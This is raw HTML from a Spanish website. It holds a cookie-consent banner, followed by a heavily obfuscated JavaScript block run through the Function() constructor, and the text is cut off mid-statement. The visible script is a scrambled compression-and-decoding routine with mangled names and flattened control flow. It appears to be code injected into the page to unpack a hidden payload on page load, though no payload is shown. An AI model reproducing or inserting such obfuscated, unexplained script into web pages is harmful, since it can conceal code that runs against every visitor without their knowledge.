		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>    <script type="text/javascript">
        <script>
Function("cx5jt0V","var ZciF40g,C8ZPwx,uQxeid,ZE7QTYM,TFyHXw,jhf73n,w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf,I4k0kY,WDi10D;const r9ClJDE=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x27,0x1,\"\\u0061\",null,0x20,0x100,0x98,0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",0x52,0x5f,\"\\u0067\",0x77,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,\"\\u0062\",\"\\u0064\",0x2cd,0x80,void 0x0,0x9d,\"\\u0063\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2d3,0x12,0x2c9,0x38,0x93,0x5,0x4b,\"\\u0068\",\"\\u0069\",\"\\u0066\",0x1fff,0x91,\"\\x65\",0x65,0x66,0xf7,0x11,0xd3,0x29,0x67,0x68,0x69,0x6a,0x6b,0x6c,0xa5,0x46,0x9,0x6d,0x6e,0x6f,0x70,0x71,0xda,0xc4,0x9b,0x72,0x73,0x74,0x75,0x76,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x92,\"\\u0035\",0x94,0x95,0x96,0x97,0x99,0x9a,0x9c,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,\"\\x43\",0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,\"\\u0078\",0xc1,0xc2,0xc3,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,\"\\x72\",0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,\"\\x46\",0xd4,0xd5,0xd6,0xd7,\"\\u0037\",0xd8,0xd9,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,\"\\x70\",0xee,0xf0,0xf1,0xf2,0xf3,0xf4,\"\\x50\",0xf5,0xf6,\"\\x30\",0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x19,0x10a,0x15,0x5a,0x50,0x10b,\"\\u005f\",0x10c,0x10d,0x10e,0x10f,0x110,\"\\x47\",0x111,0x112,0x113,0x114,0x115,\"\\x4f\",0x116,0x18,0x3c,0x117,0x118,\"\\u003d\",0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,\"\\u006d\",0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,\"\\u006e\",0x138,\"\\x79\",0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,\"\\u006b\",0x142,0x143,0x144,\"\\u0058\",0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,\"\\x6f\\x6e\",0x14c,0x14d,0x14e,0x1a,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x2e,0x21,0x15d,0x15e,0x15f,\"\\u0031\",0x160,0x161,0x162,0x163,0x164,\"\\x59\",0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,\"\\u0056\",0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,\"\\x74\",0x181,0x182,0x183,\"\\x73\",0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,\"\\u006f\",0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x51,0x1d9,0x44,0x5e,0x45,0x47,!0x1,0x1da,\"\\u0075\",!0x0,0x1db,0x1dc,0x1dd,0x1de,0x1df,\"\\u0049\\u0064\",0x1e0,0x2f,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x5d,0x2d,0x1ee,0x3e,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,\"\\x3b\",\"\\x20\",0x1f4,0x3a,0x1f5,0x35,0x1f6,0x1f7,\"\\x49\",0x1f8,0x1f9,0x34,0x2c,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x2b,0x3d,0x1ff,0x13,0x200,0x201,0x202,0x203,0x43,0x204,0x205,0x206,0x207,0x208,0x209,0xa,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x64,0x210,0x211,0x212,0x213,0x214,0x215,0x59,0x28,0x216,0x217,0x218,0x4a,0x219,0x21a,0x21b,\"\\x44\",0x21c,0x21d,0x21e,0x21f,0x220,0x40,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,\"\\u005c\\u0044\",0x229,0x22a,0x22b,0x22c,0x22d,0x22e,\"\\u002f\",0x22f,0x23,0xb,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x2000000,0x256,0x4000000,0x257,0x258,0x259,\"\\x51\",\"\\u002e\",0x25a,0x25b,0x25c,0x25d,0x4f,0x25e,0x25f,0x5c,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,\"\\u0029\",0x26e,0x14,0x26f,\"\\u0052\",0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x39,0x27d,0x27e,\"\\x74\\x79\",0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,\"\\x6c\",0x2a1,0x2a2,0x16,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x61,0x2c8,0x2ca,0x2cb,0x2cc,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d4,0x1e,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,\"\\x42\",\"\\u0054\",0x22,0x3ff,0x36,0x10000,0xd800,0xdc00,0x2e6,0x4e,0x2ef,0x2f8,0x2e3,\"\\u0038\",\"\\u006a\\u0073\",\"\\u002e\\u0073\",0x3e8,0x313,0x318,0x31a,0x31b,0x31c,0x31e,0x31d,0x317,0x31f,0x319];Y3JLwpS(B5IXmtc(Uhiec0),B5IXmtc(vgLC9p),B5IXmtc(t8nSvnU));function B5IXmtc(C8ZPwx,uQxeid=r9ClJDE[0x4]){Object.defineProperty(C8ZPwx,r9ClJDE[0x0],{value:uQxeid,configurable:r9ClJDE[0x1cb]});return C8ZPwx}Y3JLwpS(ZciF40g=function(){var C8ZPwx;B5IXmtc(w6ZkMW,r9ClJDE[0x1]);var uQxeid=String.fromCharCode,ZE7QTYM=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",TFyHXw=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",jhf73n={};function w6ZkMW(...C8ZPwx){var uQxeid,ZE7QTYM;function*TFyHXw(ZE7QTYM,TFyHXw,w6ZkMW={H_hC9m:{}}){while(ZE7QTYM+TFyHXw!==-0x97)with(w6ZkMW.BaQRot||w6ZkMW)switch(ZE7QTYM+TFyHXw){case 0x5a:Y3JLwpS(w6ZkMW.H_hC9m.J9MZ6l=-0xac,C8ZPwx[r9ClJDE[0x0]]=r9ClJDE[0x1]);if(!jhf73n[C8ZPwx[r9ClJDE[ZE7QTYM+-0x79]]]){Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=-0x134,TFyHXw+=0x107);break}else{Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=-0x105,TFyHXw+=0xca);break}case ZE7QTYM- -0xe6:jhf73n[C8ZPwx[r9ClJDE[0x2]]]={};for(C8ZPwx[r9ClJDE[0x3]]=r9ClJDE[ZE7QTYM+0xbb];C8ZPwx[r9ClJDE[0x3]]<C8ZPwx[r9ClJDE[ZE7QTYM+0xbb]].length;C8ZPwx[r9ClJDE[0x3]]++)jhf73n[C8ZPwx[r9ClJDE[0x2]]][C8ZPwx[r9ClJDE[0x2]].charAt(C8ZPwx[r9ClJDE[0x3]])]=C8ZPwx[r9ClJDE[ZE7QTYM+0xbc]];Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=0x2f,TFyHXw+=-0x3d);break;case-0xbe:case 0x1f:return uQxeid=!0x0,jhf73n[C8ZPwx[r9ClJDE[0x2]]][C8ZPwx[r9ClJDE[0x4]]];case TFyHXw!=-0x3a&&TFyHXw!=-0x10e&&TFyHXw!=-0x13a&&TFyHXw- -0x96:Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.E65ah7Q,ZE7QTYM+=-0x1b,TFyHXw+=-0x83);break;case TFyHXw- -0xe8:Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.khO4vd,ZE7QTYM+=-0x6d,TFyHXw+=0x13);break;case-0xa4:Y3JLwpS(w6ZkMW.H_hC9m.J9MZ6l=-0xba,w6ZkMW.BaQRot=w6ZkMW.iF7sztp,ZE7QTYM+=-0x1d6,TFyHXw+=0x1e3);break;case 0x33:case-0x78:case-0x3c:Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.YkH09aG,ZE7QTYM+=-0x1b,TFyHXw+=0xed);break;default:case 0x5c:Y3JLwpS(w6ZkMW.H_hC9m.J9MZ6l=0x69,C8ZPwx[r9ClJDE[0x0]]=r9ClJDE[0x1]);if(!jhf73n[C8ZPwx[r9ClJDE[0x2]]]){Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=-0x14f,TFyHXw+=0x120);break}else{Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=-0x120,TFyHXw+=0xe3);break}}}Y3JLwpS(uQxeid=void 0x0,ZE7QTYM=TFyHXw(0x7b,-0x21).next().value);if(uQxeid){return ZE7QTYM}}C8ZPwx={compressToBase64:B5IXmtc(function(...uQxeid){var TFyHXw,jhf73n;function*w6ZkMW(jhf73n,w6ZkMW,o5ry8I6,linn21={gYY_NlY:{}}){while(jhf73n+w6ZkMW+o5ry8I6!==-0xb9)with(linn21.pn0aTNr||linn21)switch(jhf73n+w6ZkMW+o5ry8I6){case-0xe9:Y3JLwpS(linn21.pn0aTNr=linn21.XRI16f8,jhf73n+=0x1f0,w6ZkMW+=-0xc,o5ry8I6+=-0x1b4);break;default:case w6ZkMW-0x73:Y3JLwpS([linn21.gYY_NlY.zcniEb,linn21.gYY_NlY.MC2UAXn]=[-0x48,-0x1e],uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(r9ClJDE[jhf73n+-0x8c]==uQxeid[r9ClJDE[0x2]])return TFyHXw=!0x0,\"\";Y3JLwpS(linn21.pn0aTNr=linn21.gYY_NlY,jhf73n+=-0x245,w6ZkMW+=0x11,o5ry8I6+=0x1f3);break;case o5ry8I6-0x178:case-0x2a:[linn21.gYY_NlY.zcniEb,linn21.gYY_NlY.MC2UAXn]=[-0x5a,0x75];case jhf73n- -0x3:case 0x36:Y3JLwpS(linn21.pn0aTNr=linn21.mPBVBnA,jhf73n+=-0x1a,w6ZkMW+=-0x7,o5ry8I6+=-0x10a);break;case linn21.gYY_NlY.MC2UAXn+0xd4:case 0xc4:case-0xc4:uQxeid[r9ClJDE[w6ZkMW+-0x15f]]=C8ZPwx._compress(uQxeid[r9ClJDE[jhf73n+0x146]],r9ClJDE[jhf73n+0x14e],B5IXmtc(function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];return ZE7QTYM.charAt(jhf73n[r9ClJDE[0x2]])}));switch(uQxeid[r9ClJDE[0x5]].length%r9ClJDE[jhf73n+0x152]){default:case r9ClJDE[jhf73n+0x146]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]];case r9ClJDE[0x4]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]]+\"\\x3d\\x3d\\x3d\";case r9ClJDE[jhf73n+0x145]:return TFyHXw=!0x0,uQxeid[r9ClJDE[w6ZkMW+-0x15f]]+\"\\x3d\\x3d\";case r9ClJDE[0xb]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]]+r9ClJDE[0xf5]}Y3JLwpS(linn21.pn0aTNr=linn21.fWTbWT,jhf73n+=0x1f0,w6ZkMW+=-0x11a,o5ry8I6+=-0x245);break;case jhf73n!=-0x144&&jhf73n- -0x1fa:case-0x85:case-0x2:uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];if(r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]])return TFyHXw=!0x0,\"\";Y3JLwpS(linn21.pn0aTNr=linn21.gYY_NlY,jhf73n+=0x109,w6ZkMW+=-0x15c,o5ry8I6+=0x58);break;case-0xd5:case linn21.gYY_NlY.zcniEb+-0x75:uQxeid[r9ClJDE[w6ZkMW+-0x3]]=C8ZPwx._compress(uQxeid[r9ClJDE[0x2]],r9ClJDE[0xa],B5IXmtc(function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];return ZE7QTYM.charAt(jhf73n[r9ClJDE[0x2]])}));switch(uQxeid[r9ClJDE[jhf73n+0x1b8]].length%r9ClJDE[w6ZkMW+0x6]){default:case r9ClJDE[w6ZkMW+-0x6]:return TFyHXw=!0x0,uQxeid[r9ClJDE[jhf73n+0x1b8]];case r9ClJDE[w6ZkMW+-0x4]:return TFyHXw=!0x0,uQxeid[r9ClJDE[w6ZkMW+-0x3]]+\"\\u003d\\u003d\\u003d\";case r9ClJDE[0x1]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]]+\"\\x3d\\x3d\";case r9ClJDE[0xb]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]]+r9ClJDE[0xf5]}Y3JLwpS(linn21.pn0aTNr=linn21.G1fgWA,jhf73n+=0x25f,w6ZkMW+=0x42,o5ry8I6+=-0x29d);break;case 0x78:case w6ZkMW- -0x17d:}}Y3JLwpS(TFyHXw=void 0x0,jhf73n=w6ZkMW(0x92,-0x9,-0x105).next().value);if(TFyHXw){return jhf73n}}),decompressFromBase64:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];return r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]]?\"\":\"\"==uQxeid[r9ClJDE[0x2]]?r9ClJDE[0x6]:C8ZPwx._decompress(uQxeid[r9ClJDE[0x2]].length,r9ClJDE[0x7],function(C8ZPwx){return w6ZkMW(ZE7QTYM,uQxeid[r9ClJDE[0x2]].charAt(C8ZPwx))})}),compressToUTF16:function(TFyHXw){return r9ClJDE[0x6]==TFyHXw?\"\":C8ZPwx._compress(TFyHXw,r9ClJDE[0x19],B5IXmtc(function(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid(TFyHXw[r9ClJDE[0x2]]+r9ClJDE[0x7])}))+r9ClJDE[0x1ee]},decompressFromUTF16:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];return r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]]?\"\":\"\"==uQxeid[r9ClJDE[0x2]]?r9ClJDE[0x6]:C8ZPwx._decompress(uQxeid[r9ClJDE[0x2]].length,0x4000,B5IXmtc(function(...C8ZPwx){C8ZPwx[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid[r9ClJDE[0x2]].charCodeAt(C8ZPwx[r9ClJDE[0x2]])-r9ClJDE[0x7]}))}),compressToUint8Array:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];for(var o5ry8I6=C8ZPwx.compress(uQxeid[r9ClJDE[0x2]]),linn21=new Uint8Array(r9ClJDE[0x1]*o5ry8I6.length),gBTVHFB=r9ClJDE[0x2],OcRAyl=o5ry8I6.length;gBTVHFB<OcRAyl;gBTVHFB++){Y3JLwpS(uQxeid[r9ClJDE[0x4]]=o5ry8I6.charCodeAt(gBTVHFB),linn21[r9ClJDE[0x1]*gBTVHFB]=uQxeid[r9ClJDE[0x4]]>>>r9ClJDE[0xc],linn21[r9ClJDE[0x1]*gBTVHFB+r9ClJDE[0x4]]=uQxeid[r9ClJDE[0x4]]%r9ClJDE[0x8])}return linn21}),decompressFromUint8Array:B5IXmtc(function(...ZE7QTYM){ZE7QTYM[r9ClJDE[0x0]]=r9ClJDE[0x4];if(r9ClJDE[0x6]==ZE7QTYM[r9ClJDE[0x2]])return C8ZPwx.decompress(ZE7QTYM[r9ClJDE[0x2]]);for(var o5ry8I6=new Array(ZE7QTYM[r9ClJDE[0x2]].length/r9ClJDE[0x1]),linn21=r9ClJDE[0x2],gBTVHFB=o5ry8I6.length;linn21<gBTVHFB;linn21++)o5ry8I6[linn21]=r9ClJDE[0x8]*ZE7QTYM[r9ClJDE[0x2]][r9ClJDE[0x1]*linn21]+ZE7QTYM[r9ClJDE[0x2]][r9ClJDE[0x1]*linn21+r9ClJDE[0x4]];ZE7QTYM[r9ClJDE[0x9]]=[];return o5ry8I6.forEach(B5IXmtc(function(...o5ry8I6){Y3JLwpS(o5ry8I6[r9ClJDE[0x0]]=r9ClJDE[0x4],ZE7QTYM[r9ClJDE[0x9]].push(uQxeid(o5ry8I6[r9ClJDE[0x2]])))})),C8ZPwx.decompress(ZE7QTYM[r9ClJDE[0x9]].join(\"\"))}),compressToEncodedURIComponent:function(ZE7QTYM){return r9ClJDE[0x6]==ZE7QTYM?\"\":C8ZPwx._compress(ZE7QTYM,r9ClJDE[0xa],B5IXmtc(function(...ZE7QTYM){ZE7QTYM[r9ClJDE[0x0]]=r9ClJDE[0x4];return TFyHXw.charAt(ZE7QTYM[r9ClJDE[0x2]])}))},decompressFromEncodedURIComponent:function(ZE7QTYM){return r9ClJDE[0x6]==ZE7QTYM?\"\":\"\"==ZE7QTYM?r9ClJDE[0x6]:(ZE7QTYM=ZE7QTYM.replace(/ /g,\"\\u002b\"),C8ZPwx._decompress(ZE7QTYM.length,r9ClJDE[0x7],B5IXmtc(function(...C8ZPwx){C8ZPwx[r9ClJDE[0x0]]=r9ClJDE[0x4];return w6ZkMW(TFyHXw,ZE7QTYM.charAt(C8ZPwx[r9ClJDE[0x2]]))})))},compress:function(TFyHXw){return C8ZPwx._compress(TFyHXw,r9ClJDE[0xd],B5IXmtc(function(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid(TFyHXw[r9ClJDE[0x2]])}))},_compress:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0xb];if(r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]])return \"\";var 